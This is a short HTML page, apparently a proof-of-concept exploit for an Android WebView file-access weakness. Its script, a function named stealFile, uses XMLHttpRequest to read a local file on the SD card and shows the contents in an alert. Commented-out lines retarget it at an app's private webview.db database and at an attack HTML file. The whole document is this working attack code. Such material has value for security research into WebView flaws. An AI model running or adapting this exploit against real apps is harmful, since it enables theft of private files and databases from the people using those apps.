 1 <html>
2 <body>
3 <script>
4 function stealFile()
5 {
6 //var file = "file:///data/data/com.alibaba.jaq.webviewfilefiled/databases/webview.db";
7 //var file = "file:///mnt/sdcard/attack_webview.html";
8 var file = "file:///mnt/sdcard/testForWebViewField.txt";
9 var xmlHttpReq = new XMLHttpRequest();
10
11 xmlHttpReq.onreadystatechange = function(){
12     if(xmlHttpReq.readyState == 4) {
13         alert(xmlHttpReq.responseText);
14     }
15 }
16 xmlHttpReq.open("GET",file);
17 xmlHttpReq.send(null);
18 }
19 stealFile();
20 //document.write("hello");
21 </script>
22 </body>
23 </html>